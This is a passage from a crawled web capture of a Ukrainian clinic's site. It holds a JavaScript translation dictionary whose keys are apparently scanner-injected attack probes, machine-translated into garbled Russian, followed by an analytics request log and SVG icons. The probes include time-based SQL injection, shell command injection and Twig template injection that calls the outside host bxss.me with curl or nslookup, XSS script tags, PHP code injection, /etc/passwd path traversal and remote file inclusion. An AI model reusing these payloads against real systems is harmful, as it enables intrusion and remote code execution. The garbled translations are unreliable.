FROM PG_SLEEP(15))--":"1-1)) \u0438\u043b\u0438 278 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 278 \u0438\u0437 pg_sleep (15))-","1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--":"1tqjyjvaq '\u0438\u043b\u0438 974 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 974 \u0438\u0437 pg_sleep (15))-","1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--":"1qfdsqes7 ') \u0438\u043b\u0438 984 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 984 \u0438\u0437 pg_sleep (15))-","1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--":"1bjspcgkq ')) \u0438\u043b\u0438 343 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 343 \u0438\u0437 pg_sleep (15))-","@@GE0XL":"@@ ge0xl","147LXXSE50":"147lxxxe50","echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #":"echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #'& echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #| \"& echo ahgzwp $ () \\ llnywi \\ nz^nz^xyu ||","response.write(9033047*9468235)":"respons.write (9033047*9468235)","vM3XfT0P":"VM3XFT0P","'+response.write(9033047*9468235)+'":"'+response.write (9033047*9468235)+'","&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #":"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #'& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #| \"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #","XePu9CtL: Z0ihsHWN":"Xepu9ctl: z0ihhhwn","${9999978+10000108}":"$ {9999978+10000108}","|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #":"| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #'| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #| \"","\"+response.write(9033047*9468235)+\"":"\"+response.write (9033047*9468235)+\"","&n962642=v913474":"& N962642 = V913474","expr 9000603534 - 970825":"Expr 9000603534 - 970825","https:\/\/oberig.ua\/":"https:\/\/oberig.ua\/","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells":"\u041f\u043e\u043b\u0435\u043c","(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))":"(nslookup -q = cname hitfotolsmcguf7022.bxss.me || curl hitfotolsmcguf7022.bxss.me))))","'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'":"'.Gethostbyname (lc (' Hitfx '.' Ytynrkhl98e1e.bxss.me. ')).' A'.chr (67) .Chr (Hex ('58 ')). Chr (101) .Chr (72) .Chr (98) .Chr.","$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)":"$ (NSLOKUP -Q = CNAME HITGPGBWYPGPX222222AB7.BXSS.ME || CURL HITGPGBWYMPWPPX2222AB7.BXSS.ME)","'&&sleep(27*1000)*eywwbl&&'":"'&& Sleep (27*1000)*eywwbl &&'","\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"":"\".GethostbyName (\" hitgc \".","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"":"\"+\" A \".concat (70-3) .concat (22*4) .concat (114) .concat (72) .concat (115) .concat (82)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\" \u0441\u043e\u043a\u0435\u0442 \"Socket.gethostbyname (\"hithh\"+\"vxdrqhvadc69d.bxss.me.\") [3] .to_s+\"","&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'":"& nslookup -q = cname hitlgtbqcoppps9c0e.bxss.me & '\\ \"` 0 & nslookup -q = cname hitlgtbqcoppps9cCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC.","\"&&sleep(27*1000)*qpvkvi&&\"":"\"&& Sleep (27*1000)*qpvkvi &&\"","http:\/\/bxss.me\/t\/rfi.php?%00":"http:\/\/bxss.me\/t\/rfi.php?ronic","gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)":"Gethostbyname (lc ('hitli'. 'Kzgfkyep0d48c.bxss.me.')). 'A'.chr (67) .Chr (Hex (' 58 ')). Chr (106) .Chr (83) .Chr (110) .Chr (70) .CHR (","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .concat (22*4) .concat (97) .concat (67) .concat (98) .concat (80)+(require's'socket 'Socket.gethostbyname ('htda'+'tpfsmekz11ba9.bxss.me.') [3] .to_s)+'","&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'":"& (nslookup -q = cname hitxkdpwyoybjbjb0b4c.bxss.me || curl hitxkdpwyoybjbjb0b0b4c.bxss hitxkdpyoybjb0b4c.bxss.me) & `''","'||sleep(27*1000)*izuyxv||'":"'|| \u0421\u043e\u043d (27*1000)*izuyxv || '","bxss.me\/t\/rfi.php?%00":"Bxss.me\/t\/rfi.php?%00","'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .concat (22*4) .concat (108) .concat (72) .concat (121) .concat (83)+(require's'socket'Socket.gethostbyname ('hithx'+'arjuerqp93946.bxss.me.') [3] .to_s)","\"||sleep(27*1000)*bgscwg||\"":"\"|| \u0421\u043e\u043d (27*1000)*bgscwg ||\"","|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)":"| (nslookup -q = cname hitdbnhawlybs1bcdf.bxss.me || curl hitdbnhawlybs1bcdf.bxss.me)","1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <cript> bqak (9616) <\/ script>","<?php print(md5(31337));?>":"<? PHP Print (MD5 (31337));>","`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`":"`(nslookup -q = cname hitriyqraovlp3f91c.bxss.me || curl hitriyqraovlp3f91c.bxss.me)`","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitftgwdmjnbd1824.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'{${print(md5(31337))}}'":"'{$ {Print (md5 (31337))}}'","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"\u041f\u043e\u043b\u0435\u043c",";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)":";; Hitgexsckccvhl25eec.bxss.me) & (nslookup -q = cname hitgexsckccvhl25eec.bxss.me || curl hitgexsckccccvhl25eec.bxss.me)","19039084":"19039084","print(md5(31337));\/\/":"\u041f\u0435\u0447\u0430\u0442\u044c (MD5 (31337)); \/\/","|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)":"| (Nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitrnhlrolves455551b.bxss.me || curl $ {ifs} hitrnhlrolves4551b.bxss.me))))","19039084<":"19039084 <","{php}print(md5(31337));{\/php}":"{Php} print (md5 (31337)); {\/Php}","&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'":"& (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss.me) & ''. `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss","bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635":"BFG10635 \uff1c S1 \ufe65 S2\u02baS3'HHJL10635","[php]print(md5(31337));[\/php]":"[PHP] \u041f\u0435\u0447\u0430\u0442\u044c (MD5 (31337)); [\/Php]","1PLjEzGGS'; waitfor delay '0:0:15' --":"1pljezggs '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 370 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 370 \u0438\u0437 PG_SLEEP (15)) ------","1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 420 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 420 \u0438\u0437 PG_SLEEP (15)) -----","1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 28 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 28 \u0438\u0437 pg_sleep (15)) -----","1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--":"1bsnzvkc '\u0438\u043b\u0438 570 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 570 \u0438\u0437 pg_sleep (15)) ------","12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--":"12iyzihys ') \u0438\u043b\u0438 848 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 848 \u0438\u0437 pg_sleep (15)) ------","1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--":"1qpv1gyz6 ') \u0438\u043b\u0438 820 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 820 \u0438\u0437 pg_sleep (15)) ------","@@FGJMQ":"@@ fgjmq","1*":"1*","&n905648=v900979":"& N905648 = V900979","1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> qxi8 (9750) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitucgtmelmcw90829.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","19331071":"19331071","19331071<":"19331071 <","bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685":"BFG1685 \uff1c S1 \ufe65 S2\u02baS3'HHJL1685","1QKIH4BBA0":"1qkih4bba0","response.write(9287320*9606648)":"respons.write (9287320*9606648)","echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #":"echo cczewn $ () \\ tjbbjh \\ nz^xyu || a #'& echo cczewn $ ()","b28nuYZI":"B28NUYZI","'+response.write(9287320*9606648)+'":"'+response.write (9287320*9606648)+'","&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #":"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #'& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #| \"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #","Am1QKYQW: 7kUW9ZM0":"AM1QKYQW: 7KUW9ZM0","\"+response.write(9287320*9606648)+\"":"\"+response.write (9287320*9606648)+\"","|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #":"| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #'| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #| \"","expr 9000879180 - 983563":"Expr 9000879180 - 983563","${9999471+10000475}":"$ {9999471+10000475}","&n907005=v977413":"& N907005 = V977413","(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))":"(nslookup -q = cname hityviexnfjsz67ca2.bxss.me || curl hityviexnfjsz67ca2.bxss.me)))","$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)":"$ (Nslookup -q = cname hitskqafednnntba9b2.bxss.me || curl hitskqafedntba9b2.bxss.me)","'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'":"'.GethostbyName (lc (' Hitza '.' Sbjspfys073ef.bxss.me. ')).' A'.chr (67) .Chr (Hex ('58 ')). Chr (115) .Chr (88) .Chr (118) .Chr.","&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'":"& nslookup -q = cname hitkvfurtktktw21b21b2a.bxss.me & '\\ \"","\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"":"\".GethostbyName (\" Hitsh \".","&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'":"& (nslookup -q = cname hitphxwdtvdtvdtvmns64bd0.bxss.me || curl hitphxwdtvdtvdtvms64bd0.bxss.me) & '\\ \"` 0 & (nslookup -q = cname hitphxwdtvdtvdtvvdtv Hitphxwdtvmns64bd0.bxss.me) & `''","gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)":"Gethostbyname (lc ('hitrh'. 'Sdtbjrda8cd92.bxss","'&&sleep(27*1000)*ypwysv&&'":"'&& sleep (27*1000)*ypwysv &&'","|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)":"| (nslookup -q = cname hitampktslefw2ab82.bxss.me || curl hitampktslefw2ab82.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"":"\"+\" A \".concat (70-3) .concat (22*4) .concat (100) .concat (72) .concat (106) .concat (85)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\" \u0441\u043e\u043a\u0435\u0442 \"Socket.gethostbyname (\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\") [3] .to_s)+\"","\"&&sleep(27*1000)*imdtyk&&\"":"\"&& Sleep (27*1000)*imdtyk &&\"","`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`":"`(nslookup -q = cname hitcqfxilnzff4b.bxss.me || curl hitcqfxilnzff4b.bxss.me)`","'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .concat (22*4) .concat (116) .concat (67) .concat (108) .concat (75)+(require's'socket 'Socket.gethostbyname ('hitqm'+'tcwlwqgvc264d.bxss.me.') [3] .to_s)+'",";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)":"; (nslookup -q = cname hitntthjnmfltka8e6c.bxss.me || curl hitntthjnmfltka8e6c.bxss.me) hitntthjnmfltka8e6c.bxss.me) & (nslookup -q = cname hitnthjnmfltka8e6c.blokup -q = cname hitnthjnmfltka8e6c.bxsl. Hitntthjnmfltka8e6c.bxss.me)","'||sleep(27*1000)*efaebf||'":"'|| \u0421\u043e\u043d (27*1000)*efeaebf || '","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .concat (22*4) .concat (98) .concat (83) .concat (108) .concat (68)+(require's'socket'Socket.gethostbyname ('hitmq'+'immltmkpf89b.bxss.me.') [3] .to_s)","1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <script> ksas (9421) <\/ script>","\"||sleep(27*1000)*bcxtdv||\"":"\"|| \u0421\u043e\u043d (27*1000)*bcxtdv ||\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)":"| (Nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlaqslvdtws4e231.bxss.me || curl $ {ifs} hitlaqslvdtws4e231.bxss.","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitwmuvgkbdza059c.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'":"\u0418 `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlqhkmrawby74dc6.bxss.me || curl $ {ifs} hitlqhkhkmrawby74dc6.bxss.bxsssss.","19942550":"19942550","19942550<":"19942550 <","bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514":"BFG10514 \uff1c S1 \ufe65 S2\u02baS3'HHJL10514","1ikvfoIZb'; waitfor delay '0:0:15' --":"1ikvfoizb '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 804 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 804 \u0438\u0437 PG_SLEEP (15)) -------","1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 454 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 454 \u0438\u0437 PG_SLEEP (15)) -----","1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 336 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 336 \u0438\u0437 PG_SLEEP (15)) ------","1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--":"1px8cuw3m '\u0438\u043b\u0438 723 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 723 \u0438\u0437 pg_sleep (15)) ------","1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--":"1mydw95gy ') \u0438\u043b\u0438 888 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 888 \u0438\u0437 pg_sleep (15)) ------","1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--":"1daizdgak ')) \u0438\u043b\u0438 493 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 493 \u0438\u0437 pg_sleep (15)) ------","@@4d5v0":"@@ 4D5V0","1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <cript> ywfa (9399) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hiteheyvfh11b3b.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>":"'\"() &%<zzz> <cript> ywfa (9681) <\/ script>","19469240":"19469240","19469240<":"19469240 <","&n995061=v962816":"& N995061 = V962816","1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> f7cr (9092) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitflcosnzkye78dbd.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","19188933":"19188933","19188933<":"19188933 <","bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319":"BFG6319 \uff1c S1 \ufe65 S2\u02baS3'HHJL6319","1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> q8r5 (9014) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitjglhbfqidoc0781.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>":"'\"() \u0418%<Zzz> <Script> Q8R5 (9560) <\/ script>","19486836":"19486836","19486836<":"19486836","1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> 8AC1 (9756) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitgmhzdosafwf5d96.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>":"'\"() &%<Zzz> <Script> 8AC1 (9719) <\/ script>","19694520":"19694520","19694520<":"19694520 <"};
window.__t = function(phrase){
if (typeof obj[phrase] != "undefined") {
return obj[phrase]; } else {

fetch('/ru/auto_translate?phrase=' + phrase)
	.then(response => response.text())
	.then(result => phrase = result)

return phrase;
}}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1642532357&t=pageview&_s=1&dl=https%3A%2F%2Foberig.ua%2Fru%2Fnews%2Fnovini%2Fpersa-transplantaciya-v-oberegu-75&ul=en-us%40posix&dt=%D0%9F%D0%B5%D1%80%D0%B2%D0%B0%D1%8F%20%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BB%D0%B0%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D1%8F%20%D0%B2%20%D0%BA%D0%BB%D0%B8%D0%BD%D0%B8%D0%BA%D0%B5%20%22%D0%9E%D0%B1%D0%B5%D1%80%D1%96%D0%B3%22%20%7C%20%D0%A3%D1%81%D0%BB%D1%83%D0%B3%D0%B8%20%D0%BC%D0%B0%D0%BC%D0%BC%D0%BE%D0%BB%D0%BE%D0%B3%D0%B0%20%D0%B2%20%D0%9A%D0%B8%D0%B5%D0%B2%D0%B5%20%D0%B2%20%D0%BA%D0%BB%D0%B8%D0%BD%D0%B8%D0%BA%D0%B5%20%D0%9E%D0%B1%D0%B5%D1%80%D1%96%D0%B3&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=838951960&gjid=1078356007&cid=1068237792.1762549317&tid=UA-88921825-1&_gid=1560223938.1762549317&_r=1&_slc=1&z=201926818
body_size: -449
content:
2,cG-ERKV9VJBFH

--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/%D0%90%D0%90.svg
body_size: -92
content:
<svg width="26" height="13" viewBox="0 0 26 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.3168 10.3H4.46675L3.35075 13H0.36275L5.97875 0.399999H8.85875L14.4928 13H11.4328L10.3168 10.3ZM9.39875 8.086L7.40075 3.262L5.40275 8.086H9.39875ZM22.4517 10.9H17.9017L17.0337 13H14.7097L19.0777 3.2H21.3177L25.6997 13H23.3197L22.4517 10.9ZM21.7377 9.178L20.1837 5.426L18.6297 9.178H21.7377Z" fill="#999999"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/share-white.svg
body_size: 191
content:
<svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.17648 6.58826C1.42494 6.58826 0 8.01319 0 9.76474C0 11.5163 1.42494 12.9412 3.17648 12.9412C4.92802 12.9412 6.35296 11.5163 6.35296 9.76474C6.35296 8.01319 4.92802 6.58826 3.17648 6.58826ZM3.17648 11.5294C2.20329 11.5294 1.41178 10.7379 1.41178 9.76474C1.41178 8.79159 2.20333 8.00004 3.17648 8.00004C4.14962 8.00004 4.94117 8.79159 4.94117 9.76474C4.94117 10.7379 4.14966 11.5294 3.17648 11.5294Z" fill="white"/>
<path d="M3.17648 6.58826C1.42494 6.58826 0 8.01319 0 9.76474C0 11.5163 1.42494 12.9412 3.17648 12.9412C4.92802 12.9412 6.35296 11.5163 6.35296 9.76474C6.35296 8.01319 4.92802 6.58826 3.17648 6.58826ZM3.17648 11.5294C2.20329 11.5294 1.41178 10.7379 1.41178 9.76474C1.41178 8.79159 2.20333 8.00004 3.17648 8.00004C4.14962 8.00004 4.94117 8.79159 4.94117 9.76474C4.94117 10.7379 4.14966 11.5294 3.17648 11.5294Z" fill="white"/>
<path d="M12.8235 0C11.0719 0 9.64697 1.42494 9.64697 3.17648C9.64697 4.92802 11.0719 6.35296 12.8235 6.35296C14.575 6.35296 15.9999 4.92802 15.9999 3.17648C15.9999 1.42494 14.575 0 12.8235 0ZM12.8235 4.94117C11.8503 4.94117 11.0588 4.14966 11.0588 3.17648C11.0588 2.20329 11.8503 1.41178 12.8235 1.41178C13.7966 1.41178 14.5881 2.20329 14.5881 3.17648C14.5881 4.14962 13.7966 4.94117 12.8235 4.94117Z" fill="white"/>
<path d="M12.8235 0C11.0719 0 9.64697 1.42494 9.64697 3.17648C9.64697 4.92802 11.0719 6.35296 12.8235 6.35296C14.575 6.35296 15.9999 4.92802 15.9999 3.17648C15.9999 1.42494 14.575 0 12.8235 0ZM12.8235 4.94117C11.8503 4.94117 11.0588 4.14966 11.0588 3.17648C11.0588 2.20329 11.8503 1.41178 12.8235 1.41178C13.7966 1.41178 14.5881 2.20329 14.5881 3.17648C14.5881 4.14962 13.7966 4.94117 12.8235 4.94117Z" fill="white"/>
<path d="M12.8235 12.9412C11.0719 12.9412 9.64697 14.3661 9.64697 16.1176C9.64697 17.8692 11.0719 19.2941 12.8235 19.2941C14.575 19.2941 15.9999 17.8691 15.9999 16.1176C15.9999 14.3661 14.575 12.9412 12.8235 12.9412ZM12.8235 17.8823C11.8503 17.8823 11.0588 17.0908 11.0588 16.1176C11.0588 15.1445 11.8503 14.3529 12.8235 14.3529C13.7966 14.3529 14.5881 15.1445 14.5881 16.1176C14.5881 17.0908 13.7966 17.8823 12.8235 17.8823Z" fill="white"/>
